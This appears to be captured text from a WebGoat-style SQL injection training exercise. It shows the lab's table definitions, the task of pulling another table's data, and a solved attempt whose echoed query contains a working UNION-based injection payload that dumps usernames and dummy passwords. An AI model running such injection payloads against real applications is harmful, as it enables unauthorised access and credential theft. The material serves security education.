 CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: okie,'1','1',1 from user_syst Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , 1, 1, 1,
102, jdoe, passwd2, , 1, 1, 1,
103, jplane, passwd3, , 1, 1, 1,
104, jeff, jeff, , 1, 1, 1,
105, dave, passW0rD, , 1, 1, 1,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select userid,user_name,password,cookie,'1','1',1 from user_system_data --'
Password: Check Password
Congratulations. You have successfully completed the assignment.